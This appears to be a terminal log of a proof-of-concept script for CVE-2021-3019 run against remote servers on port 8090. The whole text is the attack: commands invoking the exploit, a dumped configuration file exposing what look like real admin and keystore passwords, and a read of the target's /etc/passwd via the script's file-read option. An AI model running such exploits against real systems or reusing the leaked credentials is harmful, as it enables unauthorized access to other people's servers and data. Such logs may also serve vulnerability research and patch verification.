 (root DESKTOP-GSG4F7H)-[/tmp]
# python3 poc.py -u http://12 8090
CVE-2021-3019
Author: _0xf4n9x_
[+] http://1 is vulnerable! :)
server.bind=0.0.0.0
server.port=30000
server.ssl.enable=false
server.ssl.bind=0.0.0.0
server.ssl.port=30000
server.ssl.jksPath=intelliv.jks
server.ssl.keyStorePassword=hzzy2195
server.ssl.keyManagerPassword=hzzy2195
server.ssl.needsClientAuth=false
config.server.bind=0.0.0.0
config.server.port=8090
config.admin.username=linkdood
config.admin.password=vrv300352
config.login=https://gs 02/server-boxCloud/login/valLogin
config.report=https://g 002/server-boxCloud/lanProxy/batchUpdateMiniboxStatus
config.lanproxyAddr=
(root DESKTOP-GSG4F7H)-[/tmp]
# python3 poc.py -u http://12 :8090 -r /etc/passwd
CVE-2021-3019
Author: _0xf4n9x_
[+] http:// is vulnerable! :)
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin